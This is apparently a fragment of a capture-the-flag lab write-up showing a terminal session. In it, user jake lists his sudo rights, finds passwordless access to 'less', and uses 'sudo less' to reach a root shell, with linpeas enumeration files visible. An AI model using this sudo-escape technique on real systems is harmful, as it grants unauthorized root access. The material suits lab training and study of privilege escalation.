 jake@brookly_nine_nine:/tmp$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/tmp$ sudo less /etc/hosts
#
#
#
# whoami
root
# ls
linpeas.sh                       systemd-private-b3dc4f94ce354df9b4358f117c805913-apache2.service-UOYl3a            tmux-1000
linpeas_host_checker_28854.err   systemd-private-b3dc4f94ce354df9b4358f117c805913-systemd-resolved.service-WsFsBc
linpeas_host_checker_28854.json  systemd-private-b3dc4f94ce354df9b4358f117c805913-systemd-timesyncd.service-Y7gfoo
#